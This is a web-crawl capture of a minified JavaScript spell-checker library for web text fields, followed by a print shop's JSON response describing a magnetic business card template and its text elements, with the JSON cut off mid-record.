usdl2=usdb59.document.body.innerHTML; if (usdl2.indexOf(usdb57) != -1) { var usdb60=usdj2(usdb57,usdb59); if (usdb60 && usdb60.tagName.toLowerCase() == 'td' && usdb60.childNodes) { var usdb61=usdb60.childNodes[0]; if (usdb61 && usdb61.tagName.toLowerCase() == 'iframe') { return usdb61; } } } } return null; } function usdb93(usdk8,usdj4) { if (typeof(usdj4.UltimateEditors) != 'undefined') { if (usdk8.substring(usdk8.length-1) == 'i') { usdk8=usdk8.substring(0,usdk8.length-1); if (typeof(usdj4.UltimateEditors[usdk8]) != 'undefined') { return usdj4.UltimateEditors[usdk8]; } } } return null; } function usdp5(usdp6) { return (usdp6 == 1); } function usdp7(usdp8) { return (usdp8) ? 1 : 0; } function usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f) { if (usdo5.usdl2 != '' || !usd7f) { var usdl0=usdj2(usdo5.usdk8,usdj4); if (usdl0) { if (!(usd9b && usdl0.disabled) && !(usd0c && usdl0.readOnly)) { usdi3[usdi3.length]=usdo5; } } } } function usdo6(usdk8,usdj4,usd7f) { var usdo5=new Object; usdo5.usdk8=usdk8; usdo5.usd7f=usd7f; usdo5.usdn9=(usd7f) ? usdn8(usdk8,usdj4) : ''; usdo5.usdl2=(usd7f) ? ((usdo5.usdn9 && typeof(usdo5.usdn9.text) != 'undefined') ? usdo5.usdn9.text : usdk7(usdk8,usdj4)) : ''; return usdo5; } function usd8f(usdj4,usdb65) { var usdo9=''; var usdp0=new Array('input','textarea','div','span','body','iframe'); for (var i=0,usdn3=usdp0.length; i < usdn3; i++) { var usdp1=usdp0[i]; var usdp2=usdj4.document.getElementsByTagName(usdp1); for (var j=0,usdn4=usdp2.length; j < usdn4; j++) { if (usdb65 == '' || usdb65.indexOf(',-'+usdp2[j].id+',') == -1) { if ((usdp1 == 'input' && usdp2[j].type == 'text') || (usdp1 == 'textarea') || ((usdp1 == 'div' || usdp1 == 'span' || usdp1 == 'body') && usdp2[j].isContentEditable) || (usdp1 == 'iframe' && (usdp2[j].id.lastIndexOf(usd3c)+usd3c.length != usdp2[j].id.length) && (usdp2[j].contentWindow.document.designMode.toLowerCase() == 'on' || (usdp2[j].contentWindow.document.body && usdp2[j].contentWindow.document.body.isContentEditable) || usdp2[j].id.indexOf(usdb56) != -1))) { usdo9 += ','+usdp2[j].id; } } } } return (usdo9.charAt(0) == ',') ? usdo9.substring(1) : usdo9; } function usdo8(usdo9,usdj4,usd9b,usd0c,usd7f) { usdo9=usdo9.replace(/\s/g,''); var usdb65=''; if (usdo9.indexOf('-') != -1) { var usdp3=usdo9.split(','); for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i].charAt(0) == '-') { usdb65 += ','+usdp3[i]; } } if (usdb65 != '') { usdb65 += ','; } } var usdi3=new Array(); if (usdo9 == '' || usdb65 != '') { usdo9=usd8f(usdj4,usdb65); } if (usdo9 != '') { var usdp3=usdo9.split(','); var usdp4=''; for (var i=0,usdn3=usdp3.length; i < usdn3; i++) { if (usdp3[i] != '') { if (usdj2(usdp3[i],usdj4)) { var usdo5=usdo6(usdp3[i],usdj4,usd7f); var usd9f=(usdo5.usdn9 && usdn3 > 1); if (usd9f) { usdi3=new Array(); } usdo4(usdi3,usdo5,usdj4,usd9b,usd0c,usd7f); if (usd9f) { break; } } else { usdp4=usdp3[i]; break; } } } if (usdp4 != '') { var usd0g='Cannot find \''+usdp4+'\' control.'; if (window.usdg1) { usdg1.innerHTML='<span style="color:#FF0000;font-weight:bold">'+usd0g+'</span>'; } else { alert(usd0g); } return null; } } return usdi3; } function usdn8(usdk8,usdj4) { var usdn9=null; if (usda5) { try { var usdl0=usdj2(usdk8,usdj4); if (usdl0) { if (usdl0.tagName.toLowerCase() == 'iframe') { usdn9=usdl0.contentWindow.document.selection.createRange(); } else { usdn9=usdj4.document.selection.createRange(); } if ((usdl0.tagName.toLowerCase() != 'iframe' && !usdl0.contains(usdn9.parentElement())) || usdn9.text == '') { usdn9=null; } } } catch (e) { usdn9=null; } } return usdn9; } function usda22(usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } return (usda5) ? usdj4.document.selection : usdj4.getSelection(); } function usda23(usda21,usdj4) { if (typeof (usdj4) == 'undefined') { usdj4=window; } if (usde46) { var usd9z=usdj4.document.createRange(); if (usda21.anchorNode) { usd9z.setStart(usda21.anchorNode,usda21.anchorOffset); } if (usda21.focusNode) { usd9z.setEnd(usda21.focusNode,usda21.focusOffset); } return usd9z; } else { return (usda5) ? usda21.createRange() : ((typeof (usda21) != "undefined") ? usda21.getRangeAt(0) : usdj4.document.createRange()); } } function usde44(usda21,usd9z) { return (usda4) ? (usda21.type.toLowerCase() == 'none') : (usde46) ? usda21.isCollapsed : (usda7) ? usd9z.collapsed : false; } function usd6z(usd9z) { if (usda4) { usd9z.expand('word'); if (usd9z.htmlText != '' && usd9z.text == '') { usd9z.moveEnd('character',1); usd9z.expand('word'); } while (usd9z.text.lastIndexOf(usd2n) != -1) { if (usd9z.moveEnd('character',-1) != -1) break; } } else if (usda7) { if (usd9z.collapsed) { var usde79=/[a-zA-Z]/; while (usd9z.startOffset > 0 && usde79.test(usd9z.startContainer.textContent.charAt(usd9z.startOffset-1))) { usd9z.setStart(usd9z.startContainer,usd9z.startOffset-1); } while (usd9z.endOffset < usd9z.endContainer.textContent.length && usde79.test(usd9z.endContainer.textContent.charAt(usd9z.endOffset))) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset+1); } } while (usd9z.toString().lastIndexOf(usd2n) != -1) { usd9z.setEnd(usd9z.endContainer,usd9z.endOffset-1); } } } function usd1g(usd2g,usd3g) { if (usd3g) { window.open(usd2g.replace(usd6c,usd3g)); } } function UltimateSpell(usd1e,usdb18,usdb91,usd4g,usdi7,usd6a,usd5b,usdi8,usdo9,usd5g,usd6g,usd7g,usd8g,usd9g,usd0h,usd1h,usd2h,usd6b,usd9b,usd0c,usd3h,usd4h,usd5h,usd6h,usd7h,usde80,usd8h,usd9h,usdb55,usd0i,usd2g,usd1i,usdb99,usd2i,usdr8,usdr9,usde81,usde82,usd3i,usd4i,usdf17,usde83,usde85,usd5i,usd6i,usd7i,usde86,usd8i,usde87,usd9i,usd0j,usd1j,usd2j,usde88,usd3j,usd4j,usd5j,usd6j,usd7j,usde89,usde90,usde91,usde92,usde93,usd8j,usd9j,usd0k,usd1k,usd2k,usd3k,usd4k,usd5k,usd6k,usd7k) { this.usda65=(typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined'); this.usd1e=usd1e; if (this.usda65) { this.usdb29(); } this.usdb18=usdb18; this.usdb91=usdb91; this.usd4g=usd4g; this.usdi7=usdi7; this.usd6a=usd6a; this.usd5b=usd5b; this.usd8k=(this.usd6a != '' && usdp5(this.usd5b)); this.usdi8=usdi8; this.usdo9=usdo9; this.usd5g=usd5g; this.usd6g=usd6g; this.usd7g=usd7g; this.usd8g=usd8g; this.usd9g=usd9g; this.usd0h=usd0h; this.usd1h=usd1h; this.usd2h=usd2h; this.usd6b=usd6b; this.usd9b=usd9b; this.usd0c=usd0c; this.usd3h=usd3h; this.usd4h=usd4h; this.usd5h=usd5h; this.usd6h=usd6h; this.usd7h=usd7h; this.usde80=usde80; this.usd8h=usd8h; this.usd9h=(usd9h && usda4); this.usdb55=usdb55; this.usd0i=usd0i; this.usd2g=usd2g; this.usd1i=usd1i; this.usdb99=usdb99; this.usd9k=(this.usd2g && this.usd1i); this.usd2i=usd2i; this.usdr8=usdr8; this.usdr9=usdr9; this.usde81=usde81; this.usde82=usde82; this.usd3i=usd3i; this.usd4i=usd4i; this.usdf17=usdf17; this.usde83=usde83; this.usde84=usdp5(this.usde83); this.usde85=usde85; this.usd5i=usd5i; this.usd6i=usd6i; this.usd7i=usd7i; this.usde86=usde86; this.usd8i=usd8i; this.usde87=usde87; this.usd9i=usd9i; this.usd0j=usd0j; this.usd1j=usd1j; this.usd2j=usd2j; this.usde88=usde88; this.usd3j=usd3j; this.usd4j=usd4j; this.usd5j=usd5j; this.usd6j=usd6j; this.usd7j=usd7j; this.usde89=usde89; this.usde90=usde90; this.usde91=usde91; this.usde92=usde92; this.usde93=usde93; this.usd8j=usd8j; this.usd9j=usd9j; this.usd0k=usd0k; this.usd1k=usd1k; this.usd2k=usd2k; this.usd3k=usd3k; this.usd4k=usd4k; this.usd5k=usd5k; this.usd6k=usd6k; this.usd7k=usd7k; this.usd2l=this.usd4g+usd4c; this.usdj0=false; this.usd0l(); if (usdb91) { if (typeof(usdi9) == 'undefined') { usdi9=new Array(); } if (this.usd9h || usd2i || this.usda65) { if (typeof(usd4d) == 'undefined') { usd4d=new Array(); } this.usdh8=usdk3(); if (!this.usdh8) { this.usd2e=usd1e+usdc3; usd0f(this.usd2e); } this.usd1l(); this.usdb28(); this.usdb30(); } this.usde94(); this.usde95(); if (!this.usd9h) { this.usdb20(); } } } UltimateSpell.prototype.usd0l=function() { if (!UltimateSpells) { UltimateSpells=new Object; } UltimateSpells[this.usd1e]=this; }; UltimateSpell.prototype.usd1l=function(usdi4) { this.usdi4=(typeof(usdi4) != 'undefined') ? usdi4 : 0; this.usdi5=0; this.usdi6=0; }; UltimateSpell.prototype.usdb28=function() { this.usdi3=usdo8(this.usdo9,(this.usd2i) ? usdh7 : window,usdp5(this.usd9b),usdp5(this.usd0c),this.usd2i); }; UltimateSpell.prototype.usdb30=function() { if (this.usd9h && !this.usd2i) { usde73(this.usd2l); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { new UltimateSpellAsYouType(this,i); } } }; UltimateSpell.prototype.usdu3=function() { if (!this.usdj0) { this.usdj0=true; } }; UltimateSpell.prototype.usdt7=function(usd9a,usd3e,usdk8,usd4e) { if (usd9a.charAt(0) == usdc0) { if (usd9a.length > 1) { alert(usd9a.substring(1)); } else if (usd3e == usd1d) { if (this.usd2i) { this.usd6l(usd9a); } } } else { this.usdt2(usd3e,usd9a); this.usdt6(usd3e,usdk8,usd4e); } }; UltimateSpell.prototype.usdt2=function(usd3e,s) { this.usdi0=new Array; this.usdi1=0; if (typeof(s) != 'undefined' && s != '\t') { var usdt3=s.split(usdc0); for (var i=0,usdn3=usdt3.length; i < usdn3; i++) { var usdt4=usdt3[i].split(usdc1); var usdt5=usdt4.length; if (usd3e == usde58) { if (usdt5 >= 1) { var usdt0=new Object; usdt0.usde96=new Array; for (var j=0; j < usdt5; j++) { if (usdt4[j] != '') { var usde97=usdt4[j].split(usde47); if (usde97.length >= 2) { var usde98=new Object; usde98.usde99=parseInt(usde97[0]); usde98.usdf10=parseInt(usde97[1]); usdt0.usde96[usdt0.usde96.length]=usde98; } else { alert(usdt4[j]); usdu4(); } } } this.usdi0[this.usdi0.length]=usdt0; } } else if (usd3e == usde59) { var usdt0=new Object; usdt0.usdf11=usdt4; this.usdi0[this.usdi0.length]=usdt0; } else { if (usdt5 >= 3) { var usdt0=new Object; usdt0.usdn1=usdt4[0]; if (!usdm9(usdi9,usdt0.usdn1)) { usdt0.usdr4=parseInt(usdt4[1]); usdt0.usdr2=parseInt(usdt4[2]); usdt0.usds5=new Array; for (var j=3; j < usdt5; j++) { if (usdt4[j] != '') { usdt0.usds5[usdt0.usds5.length]=usdt4[j]; } } this.usdi0[this.usdi0.length]=usdt0; } } } } } }; UltimateSpell.prototype.usdt6=function(usd3e,usdk8,usd4e) { if (this.usd9h && (usd3e == usd9c || usd3e == usd0d)) { this.usd7l(usdk8,usd4e,usd3e); } else if (usd3e == usde59) { this.usds9(); } else { while (this.usdi1 < this.usdi0.length && usdm9(usdi9,this.usdi0[this.usdi1].usdn1)) { this.usdi1++; } if (this.usdi1 < this.usdi0.length || (!this.usd2i && this.usd9h && this.usdi0.length == 0)) { this.usds9(); this.usdi1++; } else if (this.usd2i) { this.usdu2(usd3e,usdk8); } if (!this.usd2i && this.usd9h) { window.setTimeout('UltimateSpells["'+this.usd1e+'"].usdu2('+usd3e+',"'+usdk8+'")',0); } } }; UltimateSpell.prototype.usds9=function() { if (this.usd2i) { this.usd8l(); } else if (this.usd9h) { this.usd9l(); } }; UltimateSpell.prototype.usdt8=function(usd3e) { if (this.usdi6 == this.usdi3[this.usdi4].usdl2.length) { this.usdi5=0; if (usd3e == usd8c) { this.usdi4=this.usdi3.length; } else { this.usdi4++; } if (this.usdi4 == this.usdi3.length) { this.usdt1(); } } else { this.usdi5=this.usdi6; } }; UltimateSpell.prototype.usdt9=function(usd3e) { var s=''; if (this.usdi4 < this.usdi3.length) { s=this.usdi3[this.usdi4].usdl2.substring(this.usdi5,this.usdi5+usdb8); if (this.usdi5+s.length < this.usdi3[this.usdi4].usdl2.length) { s=usdm4(s); if (usd3e == usde58) { var usde77=s.indexOf('\r\n'); if (usde77 != -1) { s=usde76(s,usde77); } else { s=usde78(s); } } } this.usdi6=this.usdi5+s.length; } return s; }; UltimateSpell.prototype.usdu0=function(s,usd3e) { s=encodeURIComponent(s); if (usd3e == usde58) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde60+'='+s; } else if (usd3e == usde59) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde61+'='+s+ '&'+usdc5+'='+this.usde85; } else { return this.usd4g+usda8+ '?'+usdz9+'='+this.usd4g+ '&'+usdc4+'='+this.usdi7+ '&'+usd0a+'='+this.usd6a+ '&'+usdd2+'='+(usdp7(this.usdh8))+ ((usd3e == usd1d) ? ('&'+usd1a+'='+s) : ('&'+usdc5+'='+this.usdi8+ '&'+usdc9+'='+this.usd1e+ '&'+usdd3+'='+this.usd5g+ '&'+usdd4+'='+this.usd9g+ '&'+usdd5+'='+this.usd6g+ '&'+usdd6+'='+this.usd0h+ '&'+usdd7+'='+this.usd7g+ '&'+usdd8+'='+this.usd1h+ '&'+usdd9+'='+this.usd8g+ '&'+usde0+'='+this.usd2h+ '&'+usd4b+'='+this.usd6b+ '&'+usde1+'='+s)); } }; UltimateSpell.prototype.usdu1=function(s,usd3e,usdk8,usd4e) { var usda8=this.usdu0(s,usd3e); usdk5(this.usd1e,usda8,this.usd2e,usd3e,usdk8,usd4e); }; UltimateSpell.prototype.usdu2=function(usd3e,usdk8) { if (this.usdi4 == this.usdi3.length) { this.usdt1(); } else { this.usdt8(usd3e); var s=this.usdt9(usd3e); if (s != '') { this.usdu1(s,usd3e,usdk8); } else { this.usdu2(usd3e,usdk8); } } }; UltimateSpell.prototype.usdt1=function() { if (this.usd2i) { this.usd0m(); } else if (this.usd9h) { this.usd1m(); } }; UltimateSpell.prototype.usd2m=function(usdi4) { var usd3m=(typeof(usdi4) != 'undefined'); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { if (!usd3m || i == usdi4) { UltimateSpellAsYouTypes[this.usdi3[i].usdk8].usd4m(); } } this.usd1l(usdi4); this.usdu2((usd3m) ? usd8c : usd7c); }; UltimateSpell.prototype.usdb20=function() { var usdb21=this.usd1e+'_OnLoad'; eval('if (window.'+usdb21+') window.'+usdb21+'()'); }; UltimateSpell.prototype.usde94=function() { if (!this.usd9h) { if (this.usde84) { usde73(this.usd2l); } }}; UltimateSpell.prototype.usde95=function() { if (!this.usd9h && !this.usd2i) { if (this.usde84) { var usd1e=this.usd1e; if (typeof(this.usdi3) == 'undefined') { this.usdb28(); } for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { AddEventHandler(usdj2(this.usdi3[i].usdk8),'contextmenu',function(usd5u) { UltimateSpells[usd1e].usdf12(usd5u); }); } } } }; UltimateSpell.prototype.usdf12=function(usd5u) { if (usda4) { usd9y(usd5u); } this.usda36(usd5u); }; UltimateSpell.prototype.usda36=function(usd5u) { var usda35=usd4u(usd5u); var usda71=usdb25(usda35)+1; var usda72=usd5u.clientX+document.body.scrollLeft+document.documentElement.scrollLeft; var usda73=usd5u.clientY+document.body.scrollTop+document.documentElement.scrollTop+((!usda4) ? usde54 : 0); var usda74=this.usda75(); if (typeof (usda70) == 'undefined') { usda70=new UltimatePopup(usde57,this.usd4g,usd7r,usda71,usda72,usda73,usda74); } else { usda70.usda71=usda71; usda70.usda72=usda72; usda70.usda73=usda73; usda70.usda74=usda74; } usda70.usdk8=usda35.id; usda70.PopulatePopup(); usda70.ShowPopup(usd5u); }; UltimateSpell.prototype.usda75=function() { var usd1e=this.usd1e; var usda76=new Array(); var usda77=0; if (usda4) { var usda21=usda22(); var usd9z=usda23(usda21); var usde45=usde44(usda21,usd9z); var usda80=(usde45) ? usd2s : usd8r; var usda81=(usde45) ? usd2s : usd9r; this.usda78(usda76,usda77++,this.usde90,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde62); },usde45); this.usda78(usda76,usda77++,this.usde91,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde63); },usde45); this.usda78(usda76,usda77++,this.usde92,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde64); }); this.usda78(usda76,usda77++,this.usd5h,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde65); }); this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); this.usda78(usda76,usda77++,this.usde93,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde66); }); } if (this.usde84) { if (usda77 > 0) { this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); } this.usda78(usda76,usda77++,this.usde89,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde67); }); } return usda76; }; UltimateSpell.prototype.usda78=function(usda76,usda77,usda79,usda80,usda81,usda82,usd2b) { usda76[usda76.length]=new UltimatePopupItem(usde57+usda83+usda77,usda79,usda80,usda81,usda82,usd2b); }; UltimateSpell.prototype.usda57=function(usd5u,usda45) { switch (usda45) { case usde62: document.execCommand(usde68); break; case usde63: document.execCommand(usde69); break; case usde64: document.execCommand(usde70); break; case usde65: document.execCommand(usde71); break; case usde66: document.execCommand(usde72); break; case usde67: this.ShowSynonymsDialog(usda70.usdk8,this.GetSelectedWord(usda70.usdk8)); break; } }; UltimateSpell.prototype.usdf13=function(s) { var usdl0=usdj2(this.usdf14); var usdb92=usdb93(this.usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); if (usda4) { usd9z.text=s; } else if (usda7) { usd9z.deleteContents(); usd9z.insertNode(document.createTextNode(s)); } } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; usdl0.value=usdf15.substring(0,usdl0.selectionStart)+s+usdf15.substring(usdl0.selectionEnd); } } }; UltimateSpell.prototype.usdb29=function() { if (typeof(UltimateSpellAsYouTypes) != 'undefined') { for (var usd2w in UltimateSpellAsYouTypes) { if (UltimateSpellAsYouTypes[usd2w].usd8m.usd1e == this.usd1e) { UltimateSpellAsYouTypes[usd2w].usda66(); } } } }; UltimateSpell.prototype.GetControlIdsToCheck=function() { return this.usdo9; }; UltimateSpell.prototype.SetControlIdsToCheck=function(usdo9) { this.usdb29(); this.usdo9=usdo9; this.usd1l(); this.usdb28(); this.usdb30(); }; UltimateSpell.prototype.ShowSpellDialog=function() { usdj2(this.usd1e).childNodes[0].onclick(); }; UltimateSpell.prototype.ShowGrammarDialog=function() { usdj2(this.usd1e).childNodes[1].onclick(); }; UltimateSpell.prototype.ShowSynonymsDialog=function(usd2w,s) { this.usdf14=usd2w; this.usdf16=s; UltimateSpell_OnClick(this.usd4g+usde55+'?'+usdc9+'='+this.usd1e,usde56,usdp5(this.usdf17),usde51,usde52,usde53); }; UltimateSpell.prototype.GetSelectedWord=function(usdf14) { var usdl0=usdj2(usdf14); var usdb92=usdb93(usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0 && usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); return (usda4) ? usd9z.text : usd9z.toString(); } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; var usdf18=usdf15.length; if (usdl0.selectionStart == usdl0.selectionEnd) { var usde79=/[a-zA-Z]/; while (usdl0.selectionStart > 0 && usde79.test(usdf15.charAt(usdl0.selectionStart-1))) { usdl0.selectionStart -= 1; } while (usdl0.selectionEnd < usdf18 && usde79.test(usdf15.charAt(usdl0.selectionEnd))) { usdl0.selectionEnd += 1; } } return usdf15.substring(usdl0.selectionStart,usdl0.selectionEnd); } } }; UltimateSpell.prototype.ShowSynonyms=function() { return this.usde84; }; UltimateSpell.prototype.GetSynonymsDesc=function() { return this.usde89; }; function UltimateSpell_OnClick(usda8,usdf19,usdf17,usdf20,usdf21,usdf22) { usdf20=(usdf20) ? usdf20 : usde48; usdf21=(usdf21) ? usdf21 : usde49; usdf22=(usdf22) ? usdf22 : usde50; if (usdf17 && window.showModalDialog) { window.showModalDialog(usda8,window,'dialogHeight:'+usdf22+'px;dialogWidth:'+usdf20+'px;help:no;status:yes;scroll:no'); } else { window.open(usda8,usdf19,'height='+(parseInt(usdf21)+50)+',width='+usdf20+((screen.availWidth) ? (',left='+((screen.availWidth-usdf20)/2)) : '')+((screen.availHeight) ? (',top='+((screen.availHeight-usdf21)/2)) : '')+',location=no,menubar=no,resizable=no,scrollbars=no,status=yes,toolbars=no'); } } function InitiateUltimateSpell(usd1e,usdb96,usda69) { if (usdb96 && typeof(Sys) != 'undefined' && typeof(Sys.WebForms) != 'undefined' && typeof(Sys.WebForms.PageRequestManager) != 'undefined') { usdb80(usd1e,usdb96,usda69); if (!usdb95) { Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(usdb81); usdb95=true; } } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { usda69(); } else { AddEventHandler(window,'load',usda69); } } function usdb80(usd1e,usdb96,usda69) { if (typeof(usdb79) == 'undefined') { usdb79=new Object; } var usdb97=new Object; usdb97.usdb96=usdb96; usdb97.usda69=usda69; usdb79[usd1e]=usdb97; } function usdb81(sender,args) { for (var usd1e in usdb79) { var usdb98=$get(usdb79[usd1e].usdb96); if (Array.contains(args.get_panelsCreated(),usdb98) || Array.contains(args.get_panelsUpdated(),usdb98)) { if ($get(usd1e)) { usdb79[usd1e].usda69(); } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { UltimateSpells[usd1e].usdb29(); } } } } if (typeof(Sys) != 'undefined' && typeof(Sys.Application) != 'undefined') { Sys.Application.notifyScriptLoaded(); } 

--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100110&DesignID=10067950&DesignComboID=0&DocID=0&Side=A&1768454184086
body_size: 1660
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100110,"ItemName":"Magnetic Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":50,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Magnetic business cards 'stick around' and serve as longer lasting marketing messages. <ul>\r\n<li style=\"list-style:disc;margin-left:15px\">Full colour printing</li>\r\n<li style=\"list-style:disc;margin-left:15px\">Flexible 1/2 mm thick vinyl magnet</li>\r\n<li style=\"list-style:disc;margin-left:15px\">Horizontal and Vertical options</li>\r\n</ul>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Custom Magnets","DesignID":10067950,"DesignIDSideB":0,"DesignName":"Phone Box","DesignNameSideB":"Blank","DesignDescription":"communication, call, phone, box, booth","DesignComboID":0,"ImgSampleSmlPath":"Phone-Box-10067950-SS.jpg","ImgSampleMedPath":"Phone-Box-10067950-SM.jpg","ImgSampleBigPath":"Phone-Box-10067950-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Phone-Box-10067950-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Phone-Box-10067950-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE110095XX-VF11-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100679/Phone-Box-10067950-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":2.1654,"DesignHeightInches":3.3465,"DesignWidth":156,"DesignHeight":241,"DesignStyle":"Vertical","DesignStyleSideB":null,"LayoutID":10000424,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"85XB5Y8F33","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":78,"Y":85,"XAbs":9,"XRadius":0,"YAbs":85,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":138,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":78,"Y":119,"XAbs":9,"XRadius":0,"YAbs":119,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":78,"Y":119,"XAbs":9,"XRadius":0,"YAbs":129,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":78,"Y":119,"XAbs":9,"XRadius":0,"YAbs":139,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 